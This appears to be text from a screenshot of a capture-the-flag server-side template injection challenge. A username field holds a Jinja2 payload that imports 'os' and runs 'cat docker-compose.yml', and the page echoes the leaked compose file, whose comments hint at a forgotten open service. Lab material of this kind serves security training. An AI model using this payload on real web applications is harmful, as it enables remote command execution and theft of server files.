 Who are you ??
Hello 'version: "3.3"
# FIXME: Don't forget to place this file inside .dockerignore ! we don't want anyone looking at this
services:
  ssti4:
    build: "./Challenges/SSTI/ssti4"
    restart: always
    networks:
      ssti4:
  # TODO: This is old don't forget to stop the server in the next version !
  # toto8042:
  #   build: "./Challenges/SSTI/ssti4/toto8042"
  #   restart: always
  #   port:
  #     - ":" WARNING: The port was still open, asked Sysadmin to remove it last month....
  #   networks:
  #     ssti4:'
Username
{{request.application.__globals__.__builtins__.__import__('os').popen('cat docker-compose.yml').read()}}
SUBMIT SEND